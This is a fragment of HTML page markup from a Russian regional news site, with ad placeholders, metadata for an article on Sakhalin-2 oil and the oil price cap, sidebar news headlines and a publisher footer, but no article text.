                                    <img src="" class="cubemagic-image partner-item-img" loading="lazy" alt="Партнерский анонс 8">
                                </div>
                                <div class="cubemagic-info partner-item-titles">
                                    <span class="cubemagic-title partner-item-title"></span>
                                </div>
                            </a>
                            <a class="cubemagic-adshow cubemagic-adsitelink_erid adshow adshow_bg-white adshow_img_news_item" style="display: none;">
                                <span class="cubemagic-adsubtitle" style="display:none;"></span>
                                <span class="cubemagic-adpartner" style="display:none;"></span>
                                <span class="cubemagic-adinn" style="display:none;"></span>
                                <span class="cubemagic-adsite" style="display:none;"></span>
                                <span class="cubemagic-aderid" style="display:none;"></span>
                                <span class="cubemagic-adofficialname" style="display:none;"></span>
                                <img src="https://cdn.propub.ru/pwa/assets/img/dots.svg">
                            </a>
                        </div>
                    </div>
                                    <div class="cubemagic" data-num="9">
                        <div class="loader-container">
                            <div class="loading-image">
                                <svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 20 18">
                                    <path d="M18 0H2a2 2 0 0 0-2 2v14a2 2 0 0 0 2 2h16a2 2 0 0 0 2-2V2a2 2 0 0 0-2-2Zm-5.5 4a1.5 1.5 0 1 1 0 3 1.5 1.5 0 0 1 0-3Zm4.376 10.481A1 1 0 0 1 16 15H4a1 1 0 0 1-.895-1.447l3.5-7A1 1 0 0 1 7.468 6a.965.965 0 0 1 .9.5l2.775 4.757 1.546-1.887a1 1 0 0 1 1.618.1l2.541 4a1 1 0 0 1 .028 1.011Z"/>
                                </svg>
                            </div>
                            <div class="loading-text">
                                <div class="loading-bar"></div>
                                <div class="loading-bar-small"></div>
                                <div class="loading-bar-smallest"></div>
                            </div>
                        </div>
                        <div class="partner-item-view">
                            <a href="" class="cubemagic-link cubemagic-view partner-item-card mb-2" style="display: none;" target="_blank" rel="noindex nofollow">
                                <div class="cubemagic-img partner-item-image">
                                    <img src="" class="cubemagic-image partner-item-img" loading="lazy" alt="Партнерский анонс 9">
                                </div>
                                <div class="cubemagic-info partner-item-titles">
                                    <span class="cubemagic-title partner-item-title"></span>
                                </div>
                            </a>
                            <a class="cubemagic-adshow cubemagic-adsitelink_erid adshow adshow_bg-white adshow_img_news_item" style="display: none;">
                                <span class="cubemagic-adsubtitle" style="display:none;"></span>
                                <span class="cubemagic-adpartner" style="display:none;"></span>
                                <span class="cubemagic-adinn" style="display:none;"></span>
                                <span class="cubemagic-adsite" style="display:none;"></span>
                                <span class="cubemagic-aderid" style="display:none;"></span>
                                <span class="cubemagic-adofficialname" style="display:none;"></span>
                                <img src="https://cdn.propub.ru/pwa/assets/img/dots.svg">
                            </a>
                        </div>
                    </div>
                                    <div class="cubemagic" data-num="10">
                        <div class="loader-container">
                            <div class="loading-image">
                                <svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 20 18">
                                    <path d="M18 0H2a2 2 0 0 0-2 2v14a2 2 0 0 0 2 2h16a2 2 0 0 0 2-2V2a2 2 0 0 0-2-2Zm-5.5 4a1.5 1.5 0 1 1 0 3 1.5 1.5 0 0 1 0-3Zm4.376 10.481A1 1 0 0 1 16 15H4a1 1 0 0 1-.895-1.447l3.5-7A1 1 0 0 1 7.468 6a.965.965 0 0 1 .9.5l2.775 4.757 1.546-1.887a1 1 0 0 1 1.618.1l2.541 4a1 1 0 0 1 .028 1.011Z"/>
                                </svg>
                            </div>
                            <div class="loading-text">
                                <div class="loading-bar"></div>
                                <div class="loading-bar-small"></div>
                                <div class="loading-bar-smallest"></div>
                            </div>
                        </div>
                        <div class="partner-item-view">
                            <a href="" class="cubemagic-link cubemagic-view partner-item-card mb-2" style="display: none;" target="_blank" rel="noindex nofollow">
                                <div class="cubemagic-img partner-item-image">
                                    <img src="" class="cubemagic-image partner-item-img" loading="lazy" alt="Партнерский анонс 10">
                                </div>
                                <div class="cubemagic-info partner-item-titles">
                                    <span class="cubemagic-title partner-item-title"></span>
                                </div>
                            </a>
                            <a class="cubemagic-adshow cubemagic-adsitelink_erid adshow adshow_bg-white adshow_img_news_item" style="display: none;">
                                <span class="cubemagic-adsubtitle" style="display:none;"></span>
                                <span class="cubemagic-adpartner" style="display:none;"></span>
                                <span class="cubemagic-adinn" style="display:none;"></span>
                                <span class="cubemagic-adsite" style="display:none;"></span>
                                <span class="cubemagic-aderid" style="display:none;"></span>
                                <span class="cubemagic-adofficialname" style="display:none;"></span>
                                <img src="https://cdn.propub.ru/pwa/assets/img/dots.svg">
                            </a>
                        </div>
                    </div>
                                    <div class="cubemagic" data-num="11">
                        <div class="loader-container">
                            <div class="loading-image">
                                <svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 20 18">
                                    <path d="M18 0H2a2 2 0 0 0-2 2v14a2 2 0 0 0 2 2h16a2 2 0 0 0 2-2V2a2 2 0 0 0-2-2Zm-5.5 4a1.5 1.5 0 1 1 0 3 1.5 1.5 0 0 1 0-3Zm4.376 10.481A1 1 0 0 1 16 15H4a1 1 0 0 1-.895-1.447l3.5-7A1 1 0 0 1 7.468 6a.965.965 0 0 1 .9.5l2.775 4.757 1.546-1.887a1 1 0 0 1 1.618.1l2.541 4a1 1 0 0 1 .028 1.011Z"/>
                                </svg>
                            </div>
                            <div class="loading-text">
                                <div class="loading-bar"></div>
                                <div class="loading-bar-small"></div>
                                <div class="loading-bar-smallest"></div>
                            </div>
                        </div>
                        <div class="partner-item-view">
                            <a href="" class="cubemagic-link cubemagic-view partner-item-card mb-2" style="display: none;" target="_blank" rel="noindex nofollow">
                                <div class="cubemagic-img partner-item-image">
                                    <img src="" class="cubemagic-image partner-item-img" loading="lazy" alt="Партнерский анонс 11">
                                </div>
                                <div class="cubemagic-info partner-item-titles">
                                    <span class="cubemagic-title partner-item-title"></span>
                                </div>
                            </a>
                            <a class="cubemagic-adshow cubemagic-adsitelink_erid adshow adshow_bg-white adshow_img_news_item" style="display: none;">
                                <span class="cubemagic-adsubtitle" style="display:none;"></span>
                                <span class="cubemagic-adpartner" style="display:none;"></span>
                                <span class="cubemagic-adinn" style="display:none;"></span>
                                <span class="cubemagic-adsite" style="display:none;"></span>
                                <span class="cubemagic-aderid" style="display:none;"></span>
                                <span class="cubemagic-adofficialname" style="display:none;"></span>
                                <img src="https://cdn.propub.ru/pwa/assets/img/dots.svg">
                            </a>
                        </div>
                    </div>
                                    <div class="cubemagic" data-num="12">
                        <div class="loader-container">
                            <div class="loading-image">
                                <svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 20 18">
                                    <path d="M18 0H2a2 2 0 0 0-2 2v14a2 2 0 0 0 2 2h16a2 2 0 0 0 2-2V2a2 2 0 0 0-2-2Zm-5.5 4a1.5 1.5 0 1 1 0 3 1.5 1.5 0 0 1 0-3Zm4.376 10.481A1 1 0 0 1 16 15H4a1 1 0 0 1-.895-1.447l3.5-7A1 1 0 0 1 7.468 6a.965.965 0 0 1 .9.5l2.775 4.757 1.546-1.887a1 1 0 0 1 1.618.1l2.541 4a1 1 0 0 1 .028 1.011Z"/>
                                </svg>
                            </div>
                            <div class="loading-text">
                                <div class="loading-bar"></div>
                                <div class="loading-bar-small"></div>
                                <div class="loading-bar-smallest"></div>
                            </div>
                        </div>
                        <div class="partner-item-view">
                            <a href="" class="cubemagic-link cubemagic-view partner-item-card mb-2" style="display: none;" target="_blank" rel="noindex nofollow">
                                <div class="cubemagic-img partner-item-image">
                                    <img src="" class="cubemagic-image partner-item-img" loading="lazy" alt="Партнерский анонс 12">
                                </div>
                                <div class="cubemagic-info partner-item-titles">
                                    <span class="cubemagic-title partner-item-title"></span>
                                </div>
                            </a>
                            <a class="cubemagic-adshow cubemagic-adsitelink_erid adshow adshow_bg-white adshow_img_news_item" style="display: none;">
                                <span class="cubemagic-adsubtitle" style="display:none;"></span>
                                <span class="cubemagic-adpartner" style="display:none;"></span>
                                <span class="cubemagic-adinn" style="display:none;"></span>
                                <span class="cubemagic-adsite" style="display:none;"></span>
                                <span class="cubemagic-aderid" style="display:none;"></span>
                                <span class="cubemagic-adofficialname" style="display:none;"></span>
                                <img src="https://cdn.propub.ru/pwa/assets/img/dots.svg">
                            </a>
                        </div>
                    </div>
                            </div>
        </div>
    </div>
    <div id="unit_93223"></div>
</div>
                        <div class="space-bar">
            </div>
            <script type="application/ld+json">
                          [
                            {
                              "@context": "https://schema.org",
                              "@type": "NewsArticle",
                              "headline": "Нефть с «Сахалина-2» исключат из-под действия потолка цен",
                              "datePublished": "Mon, 05 Dec 2022 09:41:53 +0300" ,
                                "image": [""] ,
                                "author": [
                                  {
                                  "@type": "Person",
                                  "name": "Инга Коршакова",
                                  }
                                ]
                            }
                          ]
            </script>

            <div class="space-block load-article" id="load-post" style="display: none">
    <article itemscope itemtype="https://schema.org/NewsArticle">
        <div class="article-source">
            <div class="article-source-container">
                <div class="article-source-img"><img src="" alt=""></div>
                <div class="article-source-info">
                    <div class="article-source-label">Источник</div>
                    <a class="article-source-link" rel="nofollow noindex" target="_blank"></a>
                </div>
            </div>
        </div>
        <h1 class="article-title" itemprop="headline"></h1>
        <div class="article-info">
            <div class="article-info-item">
            </div>
        </div>
        <div class="article-text" itemprop="articleBody">
            <div class="article-img bleed">
                <picture>
                    <!-- десктопы/планшеты от 992px -->
                    <source
                        media="(min-width: 992px)"
                        srcset=""
                        sizes="600px"
                        type="image/jpeg"
                    />
                    <source
                        media="(min-width: 992px)"
                        srcset=""
                        sizes="600px"
                        type="image/webp"
                    />
                    <img
                        src=""
                        alt=""
                        sizes="1200px"
                    />
                </picture>
            </div>
            <p class="article-link"></p>
        </div>
        <span class="author-post">Автор: <a href=""></a></span>
        <div itemprop="about" itemscope="itemscope" itemtype="https://schema.org/Thing">
            <ul class="article-tags">
            </ul>
        </div>
        <div class="after-text-scroll">
    <div class="after-text-list">
        <div class="cubemagic after-text-item" data-num="5">
            <div class="loader-container">
                <div class="loading-image">
                    <svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 20 18">
                        <path d="M18 0H2a2 2 0 0 0-2 2v14a2 2 0 0 0 2 2h16a2 2 0 0 0 2-2V2a2 2 0 0 0-2-2Zm-5.5 4a1.5 1.5 0 1 1 0 3 1.5 1.5 0 0 1 0-3Zm4.376 10.481A1 1 0 0 1 16 15H4a1 1 0 0 1-.895-1.447l3.5-7A1 1 0 0 1 7.468 6a.965.965 0 0 1 .9.5l2.775 4.757 1.546-1.887a1 1 0 0 1 1.618.1l2.541 4a1 1 0 0 1 .028 1.011Z"/>
                    </svg>
                </div>
                <div class="loading-text">
                    <div class="loading-bar"></div>
                    <div class="loading-bar-small"></div>
                    <div class="loading-bar-smallest"></div>
                </div>
            </div>
            <a href="" class="cubemagic-link cubemagic-view after-text-link mb-2" style="display: none;" target="_blank" rel="noindex nofollow">
                <div class="cubemagic-img after-text-image">
                    <img src="" class="cubemagic-image after-text-img" loading="lazy" alt="Партнерский анонс 5">
                </div>
                <div class="cubemagic-info after-text-titles">
                    <span class="cubemagic-title after-text-title"></span>
                </div>
            </a>
        </div>
        <div class="cubemagic after-text-item" data-num="6">
            <div class="loader-container">
                <div class="loading-image">
                    <svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 20 18">
                        <path d="M18 0H2a2 2 0 0 0-2 2v14a2 2 0 0 0 2 2h16a2 2 0 0 0 2-2V2a2 2 0 0 0-2-2Zm-5.5 4a1.5 1.5 0 1 1 0 3 1.5 1.5 0 0 1 0-3Zm4.376 10.481A1 1 0 0 1 16 15H4a1 1 0 0 1-.895-1.447l3.5-7A1 1 0 0 1 7.468 6a.965.965 0 0 1 .9.5l2.775 4.757 1.546-1.887a1 1 0 0 1 1.618.1l2.541 4a1 1 0 0 1 .028 1.011Z"/>
                    </svg>
                </div>
                <div class="loading-text">
                    <div class="loading-bar"></div>
                    <div class="loading-bar-small"></div>
                    <div class="loading-bar-smallest"></div>
                </div>
            </div>
            <a href="" class="cubemagic-link cubemagic-view after-text-link mb-2" style="display: none;" target="_blank" rel="noindex nofollow">
                <div class="cubemagic-img after-text-image">
                    <img src="" class="cubemagic-image after-text-img" loading="lazy" alt="Партнерский анонс 6">
                </div>
                <div class="cubemagic-info after-text-titles">
                    <span class="cubemagic-title after-text-title"></span>
                </div>
            </a>
        </div>
        <div class="cubemagic after-text-item" data-num="7">
            <div class="loader-container">
                <div class="loading-image">
                    <svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 20 18">
                        <path d="M18 0H2a2 2 0 0 0-2 2v14a2 2 0 0 0 2 2h16a2 2 0 0 0 2-2V2a2 2 0 0 0-2-2Zm-5.5 4a1.5 1.5 0 1 1 0 3 1.5 1.5 0 0 1 0-3Zm4.376 10.481A1 1 0 0 1 16 15H4a1 1 0 0 1-.895-1.447l3.5-7A1 1 0 0 1 7.468 6a.965.965 0 0 1 .9.5l2.775 4.757 1.546-1.887a1 1 0 0 1 1.618.1l2.541 4a1 1 0 0 1 .028 1.011Z"/>
                    </svg>
                </div>
                <div class="loading-text">
                    <div class="loading-bar"></div>
                    <div class="loading-bar-small"></div>
                    <div class="loading-bar-smallest"></div>
                </div>
            </div>
            <a href="" class="cubemagic-link cubemagic-view after-text-link mb-2" style="display: none;" target="_blank" rel="noindex nofollow">
                <div class="cubemagic-img after-text-image">
                    <img src="" class="cubemagic-image after-text-img" loading="lazy" alt="Партнерский анонс 7">
                </div>
                <div class="cubemagic-info after-text-titles">
                    <span class="cubemagic-title after-text-title"></span>
                </div>
            </a>
        </div>
    </div>
</div>
    </article>
</div>
        </div>
        <aside class="sidebar post-sidebar">
            
            
            
            <div class="sidebar-news sidebar-news-tape">
    <div class="sidebar-news-head">
        <h2>Все новости</h2>
    </div>
    <div class="sidebar-news-list">
                    <div class="sidebar-news-item-first">
                <a class="sidebar-news-card" href="https://abnews.ru/news/2025/11/2/uchenye-dokazali-chto-vselennaya-ne-mozhet-byt-simulyacziej">



                    <div class="sidebar-news-titles">
                        <div class="sidebar-news-title">Ученые доказали, что Вселенная не может быть симуляцией</div>
                        <time class="sidebar-news-info">01:00, 2 ноября </time>
                    </div>
                </a>
            </div>
                    <div class="sidebar-news-item-first">
                <a class="sidebar-news-card" href="https://abnews.ru/news/2025/11/1/rodina-vampirov-gde-na-samom-dele-skryvaetsya-nastoyashhij-drakula">



                    <div class="sidebar-news-titles">
                        <div class="sidebar-news-title">Родина вампиров: где на самом деле скрывается настоящий Дракула</div>
                        <time class="sidebar-news-info">23:50, 1 ноября </time>
                    </div>
                </a>
            </div>
                    <div class="sidebar-news-item-first">
                <a class="sidebar-news-card" href="https://abnews.ru/news/2025/11/1/dietolog-nazvala-spisok-zapreshhennyh-produktov-vyzyvayushhih-oteki">



                    <div class="sidebar-news-titles">
                        <div class="sidebar-news-title">Диетолог назвала список запрещенных продуктов, вызывающих отеки</div>
                        <time class="sidebar-news-info">21:50, 1 ноября </time>
                    </div>
                </a>
            </div>
                    <div class="sidebar-news-item-first">
                <a class="sidebar-news-card" href="https://abnews.ru/ug/news/astrakhan/2025/11/1/v-astrahani-startoval-festival-mnogonaczionalnoj-kultury">



                    <div class="sidebar-news-titles">
                        <div class="sidebar-news-title">В Астрахани стартовал фестиваль многонациональной культуры</div>
                        <time class="sidebar-news-info">21:21, 1 ноября </time>
                    </div>
                </a>
            </div>
                    <div class="sidebar-news-item-first">
                <a class="sidebar-news-card" href="https://abnews.ru/ug/news/astrakhan/2025/11/1/astrahanskie-policzejskie-nauchili-podrostkov-zashhishhatsya-ot-verbovshhikov-v-seti">



                    <div class="sidebar-news-titles">
                        <div class="sidebar-news-title">Астраханские полицейские научили подростков защищаться от вербовщиков в сети</div>
                        <time class="sidebar-news-info">21:11, 1 ноября </time>
                    </div>
                </a>
            </div>
                    <div class="sidebar-news-item-first">
                <a class="sidebar-news-card" href="https://abnews.ru/news/2025/11/1/v-rossii-vyshli-novye-zakony-a-ves-mir-gotovitsya-k-yadernoj-vojne">



                    <div class="sidebar-news-titles">
                        <div class="sidebar-news-title">В России вышли новые законы, а весь мир готовится к ядерной войне</div>
                        <time class="sidebar-news-info">21:00, 1 ноября </time>
                    </div>
                </a>
            </div>
                    <div class="sidebar-news-item-first">
                <a class="sidebar-news-card" href="https://abnews.ru/ug/news/astrakhan/2025/11/1/v-astrahani-otprazdnovali-65-letie-detskoj-bolniczy">



                    <div class="sidebar-news-titles">
                        <div class="sidebar-news-title">В Астрахани отпраздновали 65-летие детской больницы</div>
                        <time class="sidebar-news-info">20:59, 1 ноября </time>
                    </div>
                </a>
            </div>
                    <div class="sidebar-news-item-first">
                <a class="sidebar-news-card" href="https://abnews.ru/news/2025/11/1/velosipedist-chudom-vyzhil-posle-padeniya-s-40-metrovoj-skaly-blagodarya-vinu">



                    <div class="sidebar-news-titles">
                        <div class="sidebar-news-title">Велосипедист чудом выжил после падения с 40-метровой скалы благодаря вину</div>
                        <time class="sidebar-news-info">20:53, 1 ноября </time>
                    </div>
                </a>
            </div>
                    <div class="sidebar-news-item-first">
                <a class="sidebar-news-card" href="https://abnews.ru/center/news/kaluga/2025/11/1/kaluzhskie-sadovody-prognoziruyut-rekordnyj-urozhaj-yablok">



                    <div class="sidebar-news-titles">
                        <div class="sidebar-news-title">Калужские садоводы прогнозируют рекордный урожай яблок</div>
                        <time class="sidebar-news-info">20:45, 1 ноября </time>
                    </div>
                </a>
            </div>
                    <div class="sidebar-news-item-first">
                <a class="sidebar-news-card" href="https://abnews.ru/center/news/kaluga/2025/11/1/tri-avarii-za-odin-den-v-kaluzhskoj-oblasti-voditeli-i-peshehody-snova-v-zone-riska">



                    <div class="sidebar-news-titles">
                        <div class="sidebar-news-title">Три аварии за один день в Калужской области водители и пешеходы снова в зоне риска</div>
                        <time class="sidebar-news-info">20:44, 1 ноября </time>
                    </div>
                </a>
            </div>
            </div>
    <a href="/tape" class="sidebar-news-other">Еще</a>
</div>
            <div class="sidebar-widget" style="text-align: center">
                <div id="adfox_170506723292165431" style="height: 600px; width: 300px; background-color: #fff"></div>
                <div id="adfox_171396951748187715" style="height: 300px; width: 300px; background-color: #fff"></div>
            </div>
            <div id="unit_101861"></div>
            <div class="sidebar-news sidebar-news-promo" style="height: 100%;">

    <div>
        <div class="sidebar-news-head">
            <h2>Почитать</h2>
        </div>
        <div class="sidebar-news-list">
                                                <div class="sidebar-news-item">
                        <a class="sidebar-news-card-column" href="https://abnews.ru/szfo/news/lenobl/2025/11/1/remont-kotelnoj-v-leningradskoj-oblasti-obojdetsya-pochti-v-11-mln">
                            <img class="sidebar-news-img" loading="lazy" src="https://cdn.abnews.ru/storage/wp-content/uploads/2024/02/tingey-injury-law-firm-nspj-z12lx0-unsplash.jpg__300_16x9.jpg"
                                 alt="Ремонт котельной в Ленинградской области обойдется почти в 11 млн ">
                            <div class="sidebar-news-titles-col">
                                <div class="sidebar-news-title">Ремонт котельной в Ленинградской области обойдется почти в 11 млн </div>
                                <time class="sidebar-news-info">20:16, 1 ноября </time>
                            </div>
                        </a>
                    </div>
                                                                <div class="sidebar-news-item">
                        <a class="sidebar-news-card" href="https://abnews.ru/center/news/mosreg/2025/11/1/soderzhanie-dorog-v-shature-obojdetsya-v-50-mln-rublej">
                            <div class="sidebar-news-image">
                                <img class="sidebar-news-img" loading="lazy" src="https://cdn.abnews.ru/storage/wp-content/uploads/2024/01/road-construction-scaled.jpg__200_1x1.jpg"
                                     alt="Содержание дорог в Шатуре обойдется в 50 млн рублей">
                            </div>
                            <div class="sidebar-news-titles">
                                <div class="sidebar-news-title">Содержание дорог в Шатуре обойдется в 50 млн рублей</div>
                                <time class="sidebar-news-info">17:36, 1 ноября </time>
                            </div>
                        </a>
                    </div>
                                                                <div class="sidebar-news-item">
                        <a class="sidebar-news-card" href="https://abnews.ru/center/news/mosreg/2025/11/1/v-podmoskove-potratyat-45-mln-rublej-na-naruzhnoe-osveshhenie">
                            <div class="sidebar-news-image">
                                <img class="sidebar-news-img" loading="lazy" src="https://cdn.abnews.ru/storage/wp-content/uploads/2024/02/tingey-injury-law-firm-nspj-z12lx0-unsplash.jpg__200_1x1.jpg"
                                     alt="В Подмосковье потратят 45 млн рублей на наружное освещение">
                            </div>
                            <div class="sidebar-news-titles">
                                <div class="sidebar-news-title">В Подмосковье потратят 45 млн рублей на наружное освещение</div>
                                <time class="sidebar-news-info">17:34, 1 ноября </time>
                            </div>
                        </a>
                    </div>
                                                                <div class="sidebar-news-item">
                        <a class="sidebar-news-card" href="https://abnews.ru/center/news/tambov/2025/11/1/na-soderzhanie-dorog-v-tambovskoj-oblasti-potratyat-23-mln-rublej">
                            <div class="sidebar-news-image">
                                <img class="sidebar-news-img" loading="lazy" src="https://cdn.abnews.ru/storage/wp-content/uploads/2024/02/workers-placing-new-coating-asphalt-road.jpg__200_1x1.jpg"
                                     alt="На содержание дорог в Тамбовской области потратят 23 млн рублей">
                            </div>
                            <div class="sidebar-news-titles">
                                <div class="sidebar-news-title">На содержание дорог в Тамбовской области потратят 23 млн рублей</div>
                                <time class="sidebar-news-info">17:01, 1 ноября </time>
                            </div>
                        </a>
                    </div>
                                                                <div class="sidebar-news-item">
                        <a class="sidebar-news-card" href="https://abnews.ru/center/news/kaluga/2025/11/1/shapsha-demograficheskaya-politika-kaluzhskoj-oblasti-naczelena-na-uspeh">
                            <div class="sidebar-news-image">
                                <img class="sidebar-news-img" loading="lazy" src="https://cdn.abnews.ru/storage/wp-content/uploads/2025/11/shapsha5.jpg__200_1x1.jpg"
                                     alt="Шапша: демографическая политика Калужской области нацелена на успех">
                            </div>
                            <div class="sidebar-news-titles">
                                <div class="sidebar-news-title">Шапша: демографическая политика Калужской области нацелена на успех</div>
                                <time class="sidebar-news-info">16:58, 1 ноября </time>
                            </div>
                        </a>
                    </div>
                                    </div>

            </div>
</div>
        </aside>
    </div>
            </div>
        </main>

        <!-- Footer -->
        <footer class="footer">
    <div class="footer-container">
        <div class="footer-row">
            <div class="footer-logo" style="width: 165px; height: auto">
                <a href="/">
                    <img src="/images/abn-white.png" alt="Логотип" style="width: 100%; height: 100%">
                </a>
            </div>
            <div class="footer-nav">
                <ul class="footer-nav-list">
                    <li><a href="/page/o-nas">О нас</a></li>
                    <li><a href="/page/kontakty">Контакты</a></li>
                    <li><a href="/page/advert">Реклама</a></li>
                    <li><a href="/category/popular">Популярное</a></li>
                    <li><a href="/people">Персоны</a></li>
                    <li><a href="/category/pryamaya-rech">Прямая речь</a></li>
                    <li><a href="/category/aktualnoe">Актуальное</a></li>
                    <li><a href="/article/lichnyj-kabinet">Личный кабинет</a></li>
                    <li><a href="/email">Рассылка</a></li>
                    <li><a href="/search">Поиск</a></li>
                </ul>
            </div>
            <span class="footer-adult">18+</span>
        </div>
    </div>
    <div class="footer-container">
        <div class="footer-row-top">
            <div class="footer-row-col">
                <p class="footer-text">
                    Адрес: 197136 г. Санкт-Петербург, вн.тер.г.муниципальный округ Чкаловское , Чкаловский пр-кт, д.54, литера А, пом.1-Н.</br>
                    Сетевое издание зарегистрировано Федеральной службой по надзору в сфере связи,
                    информационных технологий и массовых коммуникаций (Роскомнадзор) Регистрационный номер
                    ЭЛ № ФС77-86251 от 27.10.2023 г.</br>
                    Учредитель: ООО «Региональные медиа»</br>
                    Главный редактор: Агафонова Е.И.</br>
                    Контакты: +7 (999) 202-80-10, editor@abnews.ru</br>
                    По вопросам рекламы: +7 (495) 128-32-69
                </p>
                <p class="footer-text">
                    <a href="/page/policy" style="color:#348749">Политика об обработке персональных данных</a><br>
                    <a href="/page/terms" style="color:#348749">Условия использования</a>
                </p>
                <p class="footer-small-text">
                    Редакция обращает внимание, что в Российской Федерации запрещены следующие
                    террористические и экстремистские организации: Meta (Meta Platforms Inc), Национал-Большевистская партия, «Сеть»,
                    религиозная организация «Управленческий центр Свидетелей Иеговы в России» и входящие в
                    ее структуру местные религиозные организации, «Свидетели Иеговы», «Мизантропик Дивижн»,
                    «ИГИЛ», «Аль-Каида», «Меджлис крымско-татарского народа», «Братство» Корчинского,
                    «Артподготовка», «Талибан», «Джабхат Фатх аш-Шам» (ранее «Джабхат ан-Нусра»,
                    «Джебхат ан-Нусра»), «УНА-УНСО», «Правый сектор», «Украинская повстанческая армия»
                    (УПА). Фонд борьбы с коррупцией» (ФБК), «Альянс врачей» - некоммерческие организации,
                    выполняющие функции иноагентов. Общественное движение «Штабы Навального» включено
                    Росфинмониторингом в перечень организаций и физических лиц, в отношении которых имеются
                    сведения об их причастности к экстремистской деятельности или терроризму. Instagram и Facebook
                    запрещены на территории Российской Федерации.
                </p>
                <p class="footer-small-text">
                    На информационном ресурсе применяются <a href="/page/recom" target="_blank">рекомендательные технологии</a>.
                </p>
            </div>
        </div>
    </div>
    <div class="footer-container">
        <div class="footer-row">
            <div class="social-list-footer">
                <div class="vk-link">
                    <a href="https://vk.com/abnews" target="_black" rel="noindex nofollow" class="vk__open">
                        <svg width="21" height="20" viewBox="0 0 21 20" xmlns="http://www.w3.org/2000/svg">
                            <path fill="white" d="M17.1351 0H3.29865C1.5946 0 0.215698 1.38127 0.215698 3.08295V16.9194C0.215698 18.6211 1.5946 20 3.29627 20H17.1327C18.8344 20 20.2133 18.6211 20.2133 16.9194V3.08295C20.2157 1.38127 18.8368 0 17.1351 0ZM16.4635 14.0168L14.636 14.0145C14.636 14.0145 14.242 14.1047 13.727 13.751C13.0435 13.2811 12.398 12.0612 11.8972 12.2202C11.3869 12.3816 11.4035 13.49 11.4035 13.49C11.4035 13.49 11.4083 13.7249 11.292 13.8507C11.1662 13.986 10.917 14.0145 10.917 14.0145H10.0958C10.0958 14.0145 8.28975 14.1118 6.70199 12.4552C4.96709 10.6515 3.4363 7.04165 3.4363 7.04165C3.4363 7.04165 3.34849 6.80669 3.44342 6.69277C3.55259 6.56461 3.84451 6.55749 3.84451 6.55749H5.80013C5.80013 6.55749 5.98525 6.58835 6.11578 6.68565C6.22495 6.76635 6.28666 6.91587 6.28666 6.91587C6.28666 6.91587 6.60231 7.73229 7.02239 8.45378C7.84119 9.86591 8.21855 10.1744 8.49622 10.0225C8.90206 9.80183 8.77865 8.02658 8.77865 8.02658C8.77865 8.02658 8.78577 7.38104 8.57454 7.09624C8.41079 6.87315 8.10225 6.80907 7.96697 6.79008C7.8578 6.77584 8.03817 6.51952 8.27313 6.4056C8.62438 6.23235 9.24619 6.22286 9.98193 6.22997C10.5539 6.23472 10.72 6.27269 10.9407 6.32491C11.6148 6.48867 11.3869 7.1176 11.3869 8.62466C11.3869 9.10882 11.2991 9.78521 11.648 10.0107C11.7975 10.108 12.1654 10.0249 13.0791 8.47039C13.5158 7.72992 13.8433 6.84941 13.8433 6.84941C13.8433 6.84941 13.9145 6.67853 14.0261 6.61208C14.14 6.54325 14.2919 6.55987 14.2919 6.55987H16.3543C16.3543 6.55987 16.969 6.5124 17.0687 6.79245C17.1731 7.08674 16.8385 7.76789 15.9983 8.89047C14.617 10.7298 14.4651 10.5589 15.6091 11.6222C16.7032 12.6379 16.931 13.134 16.9666 13.1933C17.4199 13.9433 16.4635 14.0168 16.4635 14.0168Z"/>
                        </svg>
                    </a>
                </div>
                <div class="vk-link">
                    <a href="https://dzen.ru/abnews.ru?favid=1076" target="_black" rel="noindex nofollow" class="vk__open">
                        <svg width="21" height="20" viewBox="0 0 30 30" xmlns="http://www.w3.org/2000/svg">
                            <path xmlns="http://www.w3.org/2000/svg" fill="#fff" d="M16.7 16.7c-2.2 2.27-2.36 5.1-2.55 11.3 5.78 0 9.77-.02 11.83-2.02 2-2.06 2.02-6.24 2.02-11.83-6.2.2-9.03.35-11.3 2.55M0 14.15c0 5.59.02 9.77 2.02 11.83 2.06 2 6.05 2.02 11.83 2.02-.2-6.2-.35-9.03-2.55-11.3-2.27-2.2-5.1-2.36-11.3-2.55M13.85 0C8.08 0 4.08.02 2.02 2.02.02 4.08 0 8.26 0 13.85c6.2-.2 9.03-.35 11.3-2.55 2.2-2.27 2.36-5.1 2.55-11.3m2.85 11.3C14.5 9.03 14.34 6.2 14.15 0c5.78 0 9.77.02 11.83 2.02 2 2.06 2.02 6.24 2.02 11.83-6.2-.2-9.03-.35-11.3-2.55">
                            </path>
                        </svg>
                    </a>
                </div>
                <div class="vk-link">
                    <a href="https://t.me/ABNoriginal" target="_black" rel="noindex nofollow" class="vk__open">
                        <svg width="25" height="20" viewBox="0 0 25 20" xmlns="http://www.w3.org/2000/svg">
